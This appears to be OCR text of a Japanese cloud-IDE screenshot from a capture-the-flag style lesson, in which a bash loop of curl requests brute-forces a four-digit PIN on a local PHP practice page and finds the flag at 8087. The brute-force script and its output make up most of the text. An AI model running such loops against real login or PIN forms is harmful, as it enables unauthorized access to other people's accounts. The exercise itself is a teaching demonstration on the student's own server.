 PaizaCloud 新規サーバ作成 マイサーバ
新規ファイル
ターミナル
ブラウザ
/home/ubuntu
public_html
index.php
recp
brute-force-pin4.php
brute-force-pin4.sh
jquery
Makefile
README.md
sample0.html
sample1.html
sample2.css
sample2.html
sample9.html
ブルートフォース攻撃
https://tohrusaitoh.paiza-user-free.cloud/~ubuntu/recp/brute-force-pin4.php
ブルートフォース攻撃
(たった数字4桁やし)
Enter PW 送信
Wrong FLAG{} 不正解です。
正解の場合は、Correct FLAG{...} と表示されます。
ヒント：普通のサイト管理者なら、8000回ぐらい連続アクセスされると、攻撃されたと誤認しちゃう
~/public_html/recp
~$ cd public_html/recp
~/public_html/recp$ bash brute-force-pin4.sh
8086
Wrong FLAG{8086} 不正解です。
8087
Correct FLAG{8087} 正解です。
8088
Wrong FLAG{8088} 不正解です。
~/public_html/recp$
~/public_html/recp/brute-force-pin4.sh
保存 (S) 自動保存
1 #!/bin/bash
2
3 for PW in `seq 8000 8090`
4 do
5 echo $PW
6 curl -s http://localhost/~ubuntu/recp/brute-force-pin4.php?PW=$PW \
7 | grep FLAG
8 done